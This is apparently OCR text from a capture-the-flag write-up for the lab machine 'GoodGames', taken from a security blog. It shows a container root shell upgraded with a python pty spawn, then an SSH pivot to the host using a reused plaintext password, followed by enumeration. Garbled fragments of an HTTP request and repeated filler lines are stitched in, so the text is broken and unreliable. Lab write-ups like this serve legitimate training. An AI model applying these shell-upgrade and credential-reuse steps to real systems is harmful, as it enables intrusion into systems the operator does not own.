 root@3a453ab39d3d:~#
python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
root@3a453ab39d3d:~#
root@3a453ab39d3d:~#
ssh augustus@172.19.0.1
ssh augustus@172.19.0.1
The authenticity of host '172.19.0.1 (172.19.0.1)' can't be established.
ECDSA key fingerprint is SHA256:AvB4qtTxSVcB0PuHwoPV42/LAJ9TlyPVbd7G6Igzmj0.
yes
yes
Warning: Permanently added '172.19.0.1' (ECDSA) to the list of known hosts.
superadministrator
Linux GoodGames 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
id
id
uid=1000(augustus) gid=1000(augustus) groups=1000(augustus)
ls -lsh
ls -lsh
total 4.0K
4.0K -rw-r----- 1 root augustus 33 Jun 14 04:37 user.txt
ip -4 addr
ip -4 addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
inet 10.10.11.130/24 brd 10.10.11.255 scope global eth0
valid_lft forever preferred_lft forever
3: br-99993f3f3b6b: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
inet 172.19.0.1/16 brd 172.19.255.255 scope global br-99993f3f3b6b
valid_lft forever preferred_lft forever
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
augustus@GoodGames:~$
(work) root1:rlwrap*Z 2:sudo-
kali | 二 2022-
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,app
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form
8 Content-Length: 147
http://internal-adminis
close
http://internal-administrat
session=
Upgrade-Insecure-Requests: 1
14
15 name=
一个人的安全笔记
0x584a
0x584a
0x584a
0x584a
0x584a
0x584a
0x584a
0x584a
0x584a
0x584a